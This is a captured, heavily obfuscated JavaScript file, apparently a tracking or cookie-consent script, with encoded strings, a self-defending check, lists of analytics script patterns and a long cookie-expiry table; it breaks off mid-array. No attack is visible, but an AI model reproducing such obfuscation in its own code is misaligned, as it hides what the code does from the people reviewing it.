

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.sable.asia/tracking-677b5fd0a579c0f1ca3439f3-2.js
body_size: 90382
content:
const _0xe55e5e=_0x5c47;(function(_0x41b5b3,_0x1b760e){const _0x366a2e=_0x5c47,_0x422015=_0x41b5b3();while(!![]){try{const _0x351890=parseInt(_0x366a2e(0xc66,'u!FZ'))/0x1+parseInt(_0x366a2e(0x94b,'o3I7'))/0x2+parseInt(_0x366a2e(0x2ae,'2PSz'))/0x3+parseInt(_0x366a2e(0x410,')BJl'))/0x4*(parseInt(_0x366a2e(0x32e,'BY8d'))/0x5)+parseInt(_0x366a2e(0x5e3,'PoIp'))/0x6*(-parseInt(_0x366a2e(0xc8d,'7mi('))/0x7)+parseInt(_0x366a2e(0xba5,'o3I7'))/0x8+parseInt(_0x366a2e(0xb89,'Me!Z'))/0x9*(-parseInt(_0x366a2e(0x7a5,'PoIp'))/0xa);if(_0x351890===_0x1b760e)break;else _0x422015['push'](_0x422015['shift']());}catch(_0x466948){_0x422015['push'](_0x422015['shift']());}}}(_0x2c63,0x33186));const _0x1da8b1=(function(){const _0x8c6dbe=_0x5c47,_0x5ed357={'ztsTB':function(_0xfa51c1,_0x1cf951){return _0xfa51c1>_0x1cf951;},'aMwll':function(_0x8206a5,_0x3e1359){return _0x8206a5*_0x3e1359;},'FJJoo':function(_0x32bc94,_0x2e8a9d){return _0x32bc94+_0x2e8a9d;},'rjtOD':function(_0x4c7308,_0x13eec1){return _0x4c7308===_0x13eec1;},'raVRk':_0x8c6dbe(0xcc9,'7mi(')};let _0x2a6eb5=!![];return function(_0x9252d7,_0x16646f){const _0x2baf67=_0x2a6eb5?function(){const _0x1b6287=_0x5c47,_0xbf14f={'kMuyG':function(_0x365c3a,_0x222426){const _0x5194dc=_0x5c47;return _0x5ed357[_0x5194dc(0x991,'Buku')](_0x365c3a,_0x222426);},'IgyFg':function(_0x27ed46,_0x1ec0d1){const _0x895e3b=_0x5c47;return _0x5ed357[_0x895e3b(0xda3,'p]qv')](_0x27ed46,_0x1ec0d1);},'VsnOh':function(_0x3ad32c,_0x2a1206){const _0x4a3779=_0x5c47;return _0x5ed357[_0x4a3779(0x22b,'1*i]')](_0x3ad32c,_0x2a1206);}};if(_0x5ed357[_0x1b6287(0x84b,']Lv8')](_0x5ed357[_0x1b6287(0x5c4,'SVpQ')],_0x5ed357[_0x1b6287(0x413,'wUw8')])){if(_0x16646f){const _0x94f2dd=_0x16646f[_0x1b6287(0x872,'VfzQ')](_0x9252d7,arguments);return _0x16646f=null,_0x94f2dd;}}else{const _0x154553=_0x156426['expire']['split']('\x20'),_0x3817d9=_0x154553[0x0];if(_0xbf14f['kMuyG'](_0x3817d9,0x0)){const _0x991426=_0xbf14f[_0x1b6287(0xa34,'Wb[T')](_0xbf14f[_0x1b6287(0x7d0,')l(N')](_0x3817d9*0x3c,0x3c),0x3e8),_0x47d6bd=new _0x57df6b();_0x57c03=_0xbf14f[_0x1b6287(0xaf1,'PoIp')](_0x47d6bd[_0x1b6287(0xc76,'fu&H')](),_0x991426);}}}:function(){};return _0x2a6eb5=![],_0x2baf67;};}()),_0xecc164=_0x1da8b1(this,function(){const _0x51e642=_0x5c47,_0x18057c={'JxpUu':'(((.+)+)+)'+'+$'};return _0xecc164['toString']()[_0x51e642(0x89b,'p]qv')](_0x18057c['JxpUu'])[_0x51e642(0x3c3,'oRQ9')]()[_0x51e642(0xb30,'7mi(')+'r'](_0xecc164)[_0x51e642(0xd74,'T(K&')](_0x18057c[_0x51e642(0xbbb,'XzE6')]);});_0xecc164();const useClearCookieAndScript=![],bypassConsentGtm=![],sbUrl=_0xe55e5e(0x69f,'Iadm')+_0xe55e5e(0x634,']Lv8')+_0xe55e5e(0xcd7,'oRQ9')||'',sbUrlWebsocket=_0xe55e5e(0xcf7,']Lv8')+_0xe55e5e(0x5f8,'BY8d')+'ia'||'';let sbWebsocket=null,dataLayerPosition=0x0,scrollPercentSb=0x0,ipSb,userDataSb={},fbcSb,fbpSb;const sbFbPixel='';let sbCountTime='',sbDurationPage=0x0;const generalTrackingScriptPatterns=[_0xe55e5e(0xb6c,'ky&$')+'lytics.com'+'/analytics'+'.js',_0xe55e5e(0x70e,'u!FZ')+_0xe55e5e(0x913,'ky&$'),_0xe55e5e(0x36e,'SVpQ')+_0xe55e5e(0x39e,'v@2k'),'googleads.'+_0xe55e5e(0xe4c,'PoIp')+_0xe55e5e(0x989,'17Ad'),_0xe55e5e(0x973,'p]qv')+_0xe55e5e(0xb79,'oRQ9'),_0xe55e5e(0xc09,'1*i]')+'/tag',_0xe55e5e(0x37d,'VfzQ')+'jar.com',_0xe55e5e(0xa45,'c[WR')+_0xe55e5e(0xbc9,'oyK6'),'cookiecdn.'+_0xe55e5e(0xd1f,'fo)F'),_0xe55e5e(0xdb5,'^7xi')+'.com',_0xe55e5e(0x978,'u!FZ')+_0xe55e5e(0x48f,'^7xi'),_0xe55e5e(0xba8,'fu&H')+'yes.com',_0xe55e5e(0x632,'2PSz')+'in.oribi.i'+'o','snap.licdn'+_0xe55e5e(0x691,'7mi('),_0xe55e5e(0x6fe,'apiB')+'js.com',_0xe55e5e(0xb7c,'$&Qb')+_0xe55e5e(0x730,'17Ad'),_0xe55e5e(0x7bf,'rEpS')+_0xe55e5e(0x728,'fu&H'),'js.hs-anal'+_0xe55e5e(0xd13,'T(K&')+'analytics',_0xe55e5e(0x750,'dtrC')+_0xe55e5e(0x761,'VfzQ'),'myorigin.n'+'et','cdn.cookie'+_0xe55e5e(0x607,'XzE6'),'cdn-apac.o'+'netrust.co'+'m',_0xe55e5e(0x8a4,'p]qv')+_0xe55e5e(0x2f9,'o3I7'),_0xe55e5e(0xe12,'fo)F')+_0xe55e5e(0xe23,'fo)F'),'gtagjs','dataLayer',_0xe55e5e(0x2bb,'f]G(')+_0xe55e5e(0x28f,')l(N')+_0xe55e5e(0x5d0,'QfHg'),'google-ana'+'lytics'],sbCookieDB=[{'name':'cookiePref'+_0xe55e5e(0x856,'apiB'),'expire':'2\x20y'},{'name':_0xe55e5e(0xc5c,'rEpS')+_0xe55e5e(0x488,'T3Fo'),'expire':_0xe55e5e(0x54c,'PefT')},{'name':_0xe55e5e(0xd42,'ky&$')+_0xe55e5e(0x7b7,'Buku')+_0xe55e5e(0x6cd,'^7xi'),'expire':_0xe55e5e(0xd64,'48Tt')},{'name':_0xe55e5e(0xb0f,'fo)F'),'expire':_0xe55e5e(0x15a,'fo)F')},{'name':_0xe55e5e(0xdc5,'v@2k')+_0xe55e5e(0xd7d,'BY8d')+'t','expire':_0xe55e5e(0x6c4,'i52Y')},{'name':'cookiecons'+_0xe55e5e(0xaa6,'1vT)'),'expire':_0xe55e5e(0x54c,'PefT')},{'name':_0xe55e5e(0xa1f,'p]qv')+_0xe55e5e(0x246,'nJIj'),'expire':_0xe55e5e(0xbf2,'v@2k')},{'name':_0xe55e5e(0x6ff,'f]G(')+_0xe55e5e(0xc18,'9ZK8'),'expire':_0xe55e5e(0x9f5,'nJIj')},{'name':_0xe55e5e(0x60d,'BY8d')+_0xe55e5e(0x88d,'Iadm'),'expire':_0xe55e5e(0xd76,')TE%')},{'name':_0xe55e5e(0xb5f,'p]qv'),'expire':'1\x20y'},{'name':_0xe55e5e(0x222,'7mi('),'expire':'1\x20y'},{'name':'_gid','expire':'24\x20h'},{'name':'_gat_gtag_'+'UA','expire':_0xe55e5e(0x3f5,'p]qv')},{'name':_0xe55e5e(0xae2,'1*i]'),'expire':_0xe55e5e(0x461,'T(K&')},{'name':_0xe55e5e(0xa71,'2PSz'),'expire':_0xe55e5e(0x7b4,'XzE6')},{'name':_0xe55e5e(0x6b4,'BY8d'),'expire':_0xe55e5e(0xbdb,'$&Qb')},{'name':_0xe55e5e(0x2ad,'VfzQ'),'expire':_0xe55e5e(0x5ba,')BJl')},{'name':_0xe55e5e(0xb10,')TE%'),'expire':_0xe55e5e(0x7ec,'Me!Z')},{'name':_0xe55e5e(0xd15,'SVpQ'),'expire':_0xe55e5e(0x33c,'BY8d')},{'name':_0xe55e5e(0x64d,'c[WR'),'expire':_0xe55e5e(0x50a,'f]G(')},{'name':'__utmb','expire':_0xe55e5e(0x95c,'c[WR')},{'name':_0xe55e5e(0x702,'1vT)'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0x194,'fo)F'),'expire':'6\x20m'},{'name':'__utmv','expire':'2\x20y'},{'name':_0xe55e5e(0x6ae,'^7xi'),'expire':_0xe55e5e(0xd58,'v@2k')},{'name':'__utmxx','expire':_0xe55e5e(0xd8d,'fu&H')},{'name':_0xe55e5e(0xd98,'v@2k')+'A','expire':_0xe55e5e(0xbb9,'^7xi')},{'name':'S1','expire':_0xe55e5e(0x310,'7mi(')},{'name':'C1','expire':_0xe55e5e(0xbce,'1vT)')},{'name':_0xe55e5e(0xe44,'B80S'),'expire':'Session'},{'name':_0xe55e5e(0x54a,'1vT)'),'expire':_0xe55e5e(0x81e,'$&Qb')},{'name':_0xe55e5e(0x67a,'XzE6'),'expire':'2\x20y'},{'name':'s_fid','expire':_0xe55e5e(0xbce,'1vT)')},{'name':_0xe55e5e(0x33d,'1*i]'),'expire':'2\x20y'},{'name':_0xe55e5e(0x25c,'1*i]'),'expire':_0xe55e5e(0x249,'i52Y')},{'name':_0xe55e5e(0x5b8,'Wb[T'),'expire':_0xe55e5e(0xa08,'g8LM')},{'name':'dst','expire':_0xe55e5e(0xc9d,']Lv8')},{'name':_0xe55e5e(0xd17,'rEpS'),'expire':_0xe55e5e(0xe51,')l(N')},{'name':_0xe55e5e(0xdac,'T(K&'),'expire':_0xe55e5e(0xa41,'v@2k')},{'name':_0xe55e5e(0x3d0,'XzE6'),'expire':'2\x20y'},{'name':'AMCVS_','expire':_0xe55e5e(0xa59,'rEpS')},{'name':'mbox','expire':'2\x20y'},{'name':_0xe55e5e(0x8aa,'p]qv'),'expire':_0xe55e5e(0x214,'BY8d')},{'name':_0xe55e5e(0x31b,')l(N'),'expire':_0xe55e5e(0xbfd,'i52Y')},{'name':_0xe55e5e(0x67d,'v@2k'),'expire':_0xe55e5e(0xbfd,'i52Y')},{'name':_0xe55e5e(0xd5a,')BJl'),'expire':_0xe55e5e(0xb0b,'fu&H')},{'name':_0xe55e5e(0xa0b,'2PSz'),'expire':_0xe55e5e(0xd3d,'oyK6')},{'name':'C','expire':'60\x20d'},{'name':_0xe55e5e(0x174,'fu&H'),'expire':_0xe55e5e(0x86f,'o!jQ')},{'name':_0xe55e5e(0x14f,'oRQ9'),'expire':_0xe55e5e(0xb1c,'@1I%')},{'name':_0xe55e5e(0x24e,'B80S'),'expire':_0xe55e5e(0xb33,'Iadm')},{'name':'CM','expire':_0xe55e5e(0xbd8,'1vT)')},{'name':_0xe55e5e(0x9d4,'7mi('),'expire':'1\x20d'},{'name':_0xe55e5e(0x967,'T(K&'),'expire':_0xe55e5e(0xbd5,'Iadm')},{'name':_0xe55e5e(0x892,'1*i]'),'expire':_0xe55e5e(0x53b,'dtrC')},{'name':_0xe55e5e(0xdc9,'PefT'),'expire':'7\x20d'},{'name':_0xe55e5e(0xcab,'oRQ9')+'ID>','expire':'1\x20d'},{'name':_0xe55e5e(0xbd1,'apiB')+_0xe55e5e(0x32b,'1*i]'),'expire':_0xe55e5e(0x8db,'2PSz')},{'name':_0xe55e5e(0x663,'@QKG')+_0xe55e5e(0x358,')l(N'),'expire':_0xe55e5e(0x1bd,'p]qv')},{'name':_0xe55e5e(0x152,'BY8d')+_0xe55e5e(0x215,'SVpQ'),'expire':_0xe55e5e(0x4e9,'fo)F')},{'name':'CFFC<TagID'+'>','expire':_0xe55e5e(0x1bd,'p]qv')},{'name':_0xe55e5e(0xc04,'apiB')+_0xe55e5e(0x7b0,'oRQ9')+'y','expire':_0xe55e5e(0xa98,')TE%')},{'name':'lu','expire':_0xe55e5e(0x7d6,'p]qv')},{'name':'xs','expire':'90\x20d'},{'name':_0xe55e5e(0x4a7,'o3I7'),'expire':_0xe55e5e(0x3cd,'2PSz')},{'name':'m_user','expire':_0xe55e5e(0x51d,'QfHg')},{'name':'pl','expire':_0xe55e5e(0xb9d,'Y@QV')},{'name':_0xe55e5e(0x595,')BJl'),'expire':_0xe55e5e(0x791,'ky&$')},{'name':'aks','expire':'30\x20d'},{'name':'aksb','expire':'30\x20min'},{'name':_0xe55e5e(0xd69,'Wb[T'),'expire':'1\x20d'},{'name':'ick','expire':'2\x20y'},{'name':_0xe55e5e(0x87c,'SVpQ'),'expire':'90\x20d'},{'name':'s','expire':_0xe55e5e(0x3f1,'T(K&')},{'name':_0xe55e5e(0x211,'XzE6'),'expire':'2\x20y'},{'name':'sb','expire':_0xe55e5e(0x64c,')l(N')},{'name':'fr','expire':_0xe55e5e(0x903,'SVpQ')},{'name':'oo','expire':'5\x20y'},{'name':_0xe55e5e(0xa7b,'1*i]'),'expire':_0xe55e5e(0x9bc,'SVpQ')},{'name':_0xe55e5e(0x6cb,')TE%'),'expire':_0xe55e5e(0xb2b,'PefT')},{'name':_0xe55e5e(0x661,'o3I7'),'expire':_0xe55e5e(0x340,'7mi(')},{'name':_0xe55e5e(0x481,'v@2k'),'expire':_0xe55e5e(0x7bb,'XzE6')},{'name':_0xe55e5e(0x5d1,'Y@QV'),'expire':_0xe55e5e(0x4d9,'1*i]')},{'name':'rc','expire':_0xe55e5e(0x1ff,'7mi(')},{'name':_0xe55e5e(0xe22,'VfzQ')+_0xe55e5e(0x57b,'u!FZ'),'expire':'30\x20d'},{'name':'wd','expire':_0xe55e5e(0x727,'1vT)')},{'name':_0xe55e5e(0x68b,'f]G('),'expire':'2\x20y'},{'name':'DSID','expire':'2\x20w'},{'name':'ID','expire':_0xe55e5e(0x213,'1*i]')},{'name':_0xe55e5e(0x755,'fu&H'),'expire':_0xe55e5e(0xbff,'XzE6')},{'name':_0xe55e5e(0x7fc,'Wb[T'),'expire':_0xe55e5e(0x437,'9ZK8')},{'name':_0xe55e5e(0x77c,'PoIp')+'rvingTest','expire':_0xe55e5e(0x7b3,'T(K&')},{'name':_0xe55e5e(0x5f0,'BY8d'),'expire':'7\x20d'},{'name':_0xe55e5e(0xb6e,'@1I%'),'expire':_0xe55e5e(0xa4b,'fo)F')},{'name':_0xe55e5e(0x5b3,'@1I%'),'expire':_0xe55e5e(0x1eb,'rEpS')},{'name':_0xe55e5e(0xd77,'oyK6'),'expire':_0xe55e5e(0x90c,'Wb[T')},{'name':_0xe55e5e(0x3bb,'17Ad'),'expire':_0xe55e5e(0xce2,'fu&H')},{'name':_0xe55e5e(0xa7e,'i52Y'),'expire':_0xe55e5e(0xd18,'^7xi')},{'name':'MR','expire':_0xe55e5e(0x701,'tJ8k')},{'name':_0xe55e5e(0x9c3,'Buku'),'expire':_0xe55e5e(0xb03,'17Ad')},{'name':_0xe55e5e(0xa42,'2PSz'),'expire':_0xe55e5e(0xcc8,'7mi(')},{'name':'MC1','expire':_0xe55e5e(0xa94,'Y@QV')},{'name':_0xe55e5e(0x91a,'T3Fo'),'expire':_0xe55e5e(0xbf2,'v@2k')},{'name':'_uetsid','expire':_0xe55e5e(0xac0,'QfHg')},{'name':'_uetvid','expire':'16\x20d'},{'name':_0xe55e5e(0x946,'oRQ9'),'expire':_0xe55e5e(0x9c8,'BY8d')},{'name':'ANONCHK','expire':_0xe55e5e(0x893,'9ZK8')},{'name':'CC','expire':_0xe55e5e(0xc7c,'Buku')},{'name':'PPAuth','expire':_0xe55e5e(0x310,'7mi(')},{'name':_0xe55e5e(0x622,'Me!Z'),'expire':_0xe55e5e(0x7a2,'f]G(')},{'name':'MSNRPSAuth','expire':_0xe55e5e(0x528,'VfzQ')},{'name':_0xe55e5e(0x3dc,']Lv8')+'h','expire':_0xe55e5e(0x3a0,'o3I7')},{'name':'WLSSC','expire':_0xe55e5e(0x528,'VfzQ')},{'name':_0xe55e5e(0x84d,'VfzQ'),'expire':_0xe55e5e(0x6c2,'@QKG')},{'name':_0xe55e5e(0x9e2,'wUw8'),'expire':_0xe55e5e(0x731,'o3I7')},{'name':'MS0','expire':_0xe55e5e(0x214,'BY8d')},{'name':'NAP','expire':_0xe55e5e(0xd76,')TE%')},{'name':'MH','expire':_0xe55e5e(0x14b,')l(N')},{'name':'childinfo','expire':'5\x20y'},{'name':_0xe55e5e(0x5af,'nJIj'),'expire':_0xe55e5e(0x18b,'rEpS')},{'name':_0xe55e5e(0x6e2,'nJIj'),'expire':_0xe55e5e(0xbbe,'fu&H')},{'name':_0xe55e5e(0xbcd,'7mi('),'expire':_0xe55e5e(0x79e,')TE%')},{'name':_0xe55e5e(0x455,'u!FZ'),'expire':_0xe55e5e(0x2d7,'@1I%')},{'name':_0xe55e5e(0x34d,'c[WR')+_0xe55e5e(0xcf6,'o3I7'),'expire':'Session'},{'name':_0xe55e5e(0x1bf,'1*i]'),'expire':_0xe55e5e(0x15a,'fo)F')},{'name':_0xe55e5e(0xab3,'fu&H'),'expire':_0xe55e5e(0xb36,'oyK6')},{'name':_0xe55e5e(0x511,'wUw8'),'expire':_0xe55e5e(0xb0b,'fu&H')},{'name':_0xe55e5e(0x33f,'17Ad'),'expire':_0xe55e5e(0xd65,')l(N')},{'name':_0xe55e5e(0xcb3,'QfHg'),'expire':_0xe55e5e(0xdef,'T(K&')},{'name':_0xe55e5e(0x24b,'@QKG'),'expire':_0xe55e5e(0x683,'BY8d')},{'name':'esctx','expire':_0xe55e5e(0x259,'o!jQ')},{'name':_0xe55e5e(0x534,'tJ8k'),'expire':_0xe55e5e(0x4bf,'ky&$')},{'name':_0xe55e5e(0x198,'i52Y')+_0xe55e5e(0x672,'PoIp'),'expire':_0xe55e5e(0xb0b,'fu&H')},{'name':'ARRAffinit'+'y','expire':'1\x20y'},{'name':_0xe55e5e(0xd8b,'oyK6')+_0xe55e5e(0x91e,'48Tt'),'expire':_0xe55e5e(0xd50,'fu&H')},{'name':_0xe55e5e(0x414,'fo)F')+_0xe55e5e(0x697,'@QKG'),'expire':_0xe55e5e(0x512,'XzE6')},{'name':_0xe55e5e(0x84f,'Y@QV')+_0xe55e5e(0x17f,'f]G('),'expire':_0xe55e5e(0x62c,'2PSz')},{'name':_0xe55e5e(0x9fb,'9ZK8'),'expire':_0xe55e5e(0x298,'@QKG')},{'name':_0xe55e5e(0x7e7,'fu&H'),'expire':_0xe55e5e(0xb36,'oyK6')},{'name':_0xe55e5e(0x74b,'c[WR')+_0xe55e5e(0xbe9,'7mi('),'expire':_0xe55e5e(0xbd5,'Iadm')},{'name':_0xe55e5e(0xe3d,'B80S'),'expire':_0xe55e5e(0x611,')BJl')},{'name':_0xe55e5e(0x5d4,'fu&H'),'expire':_0xe55e5e(0xa68,'fo)F')},{'name':_0xe55e5e(0x41b,'ky&$')+'ID','expire':'Session'},{'name':_0xe55e5e(0x8c5,'p]qv')+'nGatewayAf'+_0xe55e5e(0x560,'@QKG'),'expire':'Session'},{'name':'Applicatio'+_0xe55e5e(0x48e,'^7xi')+_0xe55e5e(0x671,'T(K&'),'expire':_0xe55e5e(0xc9f,'Buku')},{'name':_0xe55e5e(0x377,'oyK6')+_0xe55e5e(0x148,'PefT'),'expire':'Session'},{'name':_0xe55e5e(0x275,'p]qv'),'expire':'Session'},{'name':_0xe55e5e(0x733,'VfzQ'),'expire':_0xe55e5e(0x405,')BJl')},{'name':_0xe55e5e(0x71f,'SVpQ')+'orms','expire':_0xe55e5e(0x731,'o3I7')},{'name':'DcLcid','expire':_0xe55e5e(0x191,')BJl')},{'name':_0xe55e5e(0x4cf,'p]qv'),'expire':_0xe55e5e(0xb8c,'wUw8')},{'name':_0xe55e5e(0x8c9,')TE%'),'expire':_0xe55e5e(0x4d8,'PoIp')},{'name':'SM','expire':_0xe55e5e(0x259,'o!jQ')},{'name':'CLID','expire':_0xe55e5e(0xa1d,'SVpQ')},{'name':_0xe55e5e(0x370,'rEpS'),'expire':_0xe55e5e(0x347,'Me!Z')},{'name':_0xe55e5e(0xb84,'tJ8k')+'ation_id','expire':'2\x20y'},{'name':_0xe55e5e(0xb0c,'1vT)'),'expire':_0xe55e5e(0xc58,'v@2k')},{'name':'gt','expire':'1\x20y'},{'name':_0xe55e5e(0xdcc,'f]G(')+_0xe55e5e(0x9f2,'B80S'),'expire':_0xe55e5e(0x469,'u!FZ')},{'name':_0xe55e5e(0x181,'tJ8k')+'ds','expire':_0xe55e5e(0x173,'QfHg')},{'name':_0xe55e5e(0xa5a,'SVpQ'),'expire':'24\x20m'},{'name':'__insp_pad','expire':'Session'},{'name':_0xe55e5e(0x66f,'17Ad'),'expire':_0xe55e5e(0x2b5,'9ZK8')},{'name':_0xe55e5e(0xcb8,'u!FZ'),'expire':'Session'},{'name':_0xe55e5e(0x708,'v@2k')+'t','expire':_0xe55e5e(0x487,'1*i]')},{'name':_0xe55e5e(0xc1b,'v@2k'),'expire':_0xe55e5e(0x6db,'dtrC')},{'name':'__insp_wid','expire':_0xe55e5e(0xa59,'rEpS')},{'name':_0xe55e5e(0x381,'o!jQ'),'expire':_0xe55e5e(0xbb2,'B80S')},{'name':_0xe55e5e(0x5fa,'1vT)'),'expire':_0xe55e5e(0x4d8,'PoIp')},{'name':'CTK','expire':_0xe55e5e(0x581,'7mi(')},{'name':'ctkgen','expire':_0xe55e5e(0x658,'oRQ9')},{'name':'INDEED_CSR'+_0xe55e5e(0x9d8,'p]qv'),'expire':_0xe55e5e(0x3f2,']Lv8')},{'name':_0xe55e5e(0x291,'tJ8k')+'id','expire':'Session'},{'name':_0xe55e5e(0xca9,'^7xi')+_0xe55e5e(0xa83,'VfzQ')+'%','expire':'Session'},{'name':_0xe55e5e(0x2cf,'i52Y')+_0xe55e5e(0x891,'ky&$'),'expire':'Session'},{'name':_0xe55e5e(0x184,'2PSz')+_0xe55e5e(0x5d8,'@QKG'),'expire':_0xe55e5e(0x15a,'fo)F')},{'name':'cookie-con'+_0xe55e5e(0x446,'o3I7')+_0xe55e5e(0x3e3,')TE%'),'expire':_0xe55e5e(0x640,'^7xi')},{'name':'cookie-con'+_0xe55e5e(0xc3a,'1*i]')+'pr','expire':'1\x20y'},{'name':_0xe55e5e(0x7f3,'Buku'),'expire':_0xe55e5e(0xc5b,'rEpS')},{'name':'GPS','expire':_0xe55e5e(0x394,'9ZK8')},{'name':_0xe55e5e(0xb8b,'17Ad')+_0xe55e5e(0xb26,'u!FZ'),'expire':_0xe55e5e(0x1b9,'VfzQ')},{'name':_0xe55e5e(0x91c,'17Ad'),'expire':_0xe55e5e(0x8ae,'apiB')+'rom\x20set/\x20u'+_0xe55e5e(0xad0,'B80S')},{'name':_0xe55e5e(0xb28,'@1I%'),'expire':_0xe55e5e(0xa68,'fo)F')},{'name':_0xe55e5e(0x1e1,'Wb[T')+'O','expire':_0xe55e5e(0x441,'u!FZ')},{'name':'__adm_ui','expire':'1\x20y'},{'name':_0xe55e5e(0x2e4,'wUw8'),'expire':_0xe55e5e(0x8bf,'g8LM')},{'name':_0xe55e5e(0xa74,'rEpS')+'cc','expire':'5\x20d'},{'name':_0xe55e5e(0x5a6,'Iadm'),'expire':'5\x20y'},{'name':_0xe55e5e(0x5ad,'i52Y'),'expire':'Session'},{'name':_0xe55e5e(0x97a,'Iadm'),'expire':_0xe55e5e(0x214,'BY8d')},{'name':_0xe55e5e(0x3a3,'dtrC'),'expire':_0xe55e5e(0x598,'Wb[T')},{'name':_0xe55e5e(0x6f0,'f]G('),'expire':_0xe55e5e(0xa19,'7mi(')},{'name':_0xe55e5e(0xe1a,'9ZK8'),'expire':_0xe55e5e(0x42b,'fo)F')},{'name':'HAPLB5S','expire':_0xe55e5e(0xd97,'tJ8k')},{'name':_0xe55e5e(0xa25,'QfHg'),'expire':_0xe55e5e(0x68d,'oRQ9')},{'name':_0xe55e5e(0xc8a,'o!jQ'),'expire':_0xe55e5e(0x7f6,')l(N')},{'name':'_hjInclude'+_0xe55e5e(0x578,'o3I7'),'expire':_0xe55e5e(0x4b5,'B80S')},{'name':'_hjClosedS'+'urveyInvit'+'es','expire':'365\x20d'},{'name':_0xe55e5e(0x29a,'wUw8')+'ls','expire':'365\x20d'},{'name':_0xe55e5e(0x5bd,'7mi(')+_0xe55e5e(0x970,'1*i]'),'expire':_0xe55e5e(0x4f2,'PoIp')},{'name':_0xe55e5e(0xc87,'17Ad')+_0xe55e5e(0xdfe,'Buku')+'s','expire':_0xe55e5e(0x9e8,'Me!Z')},{'name':_0xe55e5e(0x58e,'c[WR')+_0xe55e5e(0x8a7,'oyK6')+_0xe55e5e(0x811,'p]qv'),'expire':'365\x20d'},{'name':_0xe55e5e(0x31e,'Iadm')+'edbackMess'+'age','expire':_0xe55e5e(0x7cc,'ky&$')},{'name':_0xe55e5e(0x2dd,'oRQ9'),'expire':'Session'},{'name':_0xe55e5e(0xb76,'i52Y')+_0xe55e5e(0x8fe,'Buku')+'h','expire':_0xe55e5e(0x4d8,'PoIp')},{'name':_0xe55e5e(0x9c2,'Iadm')+'serAttribu'+_0xe55e5e(0x71b,'@1I%'),'expire':_0xe55e5e(0x4cc,'B80S')},{'name':_0xe55e5e(0x268,'dtrC')+_0xe55e5e(0x57c,'^7xi'),'expire':_0xe55e5e(0x2d6,'Iadm')},{'name':_0xe55e5e(0x900,'PoIp'),'expire':'Session'},{'name':_0xe55e5e(0xbbf,'rEpS')+_0xe55e5e(0x769,'T3Fo')+_0xe55e5e(0x998,')TE%'),'expire':_0xe55e5e(0x669,'p]qv')},{'name':'_hjFirstSe'+'en','expire':_0xe55e5e(0x938,'oyK6')},{'name':_0xe55e5e(0x424,'2PSz')+_0xe55e5e(0x6a8,'ky&$')+_0xe55e5e(0x5cc,'tJ8k'),'expire':_0xe55e5e(0xa46,'Me!Z')},{'name':_0xe55e5e(0x96e,'7mi(')+_0xe55e5e(0xb29,'i52Y')+_0xe55e5e(0xc0d,'fu&H'),'expire':'30\x20min'},{'name':_0xe55e5e(0xda4,'o3I7')+'_','expire':'30\x20min'},{'name':_0xe55e5e(0xb74,'nJIj')+_0xe55e5e(0x1f5,'Y@QV'),'expire':_0xe55e5e(0x5d3,'@1I%')},{'name':_0xe55e5e(0x2f5,'Iadm'),'expire':_0xe55e5e(0x9a4,'T3Fo')},{'name':'_twitter_s'+_0xe55e5e(0x41a,'PefT'),'expire':'Session'},{'name':'_gcl_au','expire':'3\x20m'},{'name':_0xe55e5e(0x490,'f]G(')+_0xe55e5e(0x706,'Me!Z'),'expire':_0xe55e5e(0x54f,'QfHg')},{'name':'ASP.NET_Se'+'ssionId','expire':_0xe55e5e(0x8b1,'SVpQ')},{'name':_0xe55e5e(0x4ec,'c[WR')+'ssionId_Fa'+_0xe55e5e(0x369,'g8LM'),'expire':_0xe55e5e(0xbfd,'i52Y')},{'name':_0xe55e5e(0xb6b,'T3Fo'),'expire':_0xe55e5e(0xc9f,'Buku')},{'name':_0xe55e5e(0x264,'p]qv')+'P_','expire':'Session'},{'name':_0xe55e5e(0x927,'7mi(')+_0xe55e5e(0x168,'Y@QV'),'expire':'Session'},{'name':_0xe55e5e(0x345,'17Ad'),'expire':'Sessions'},{'name':_0xe55e5e(0xc23,'7mi('),'expi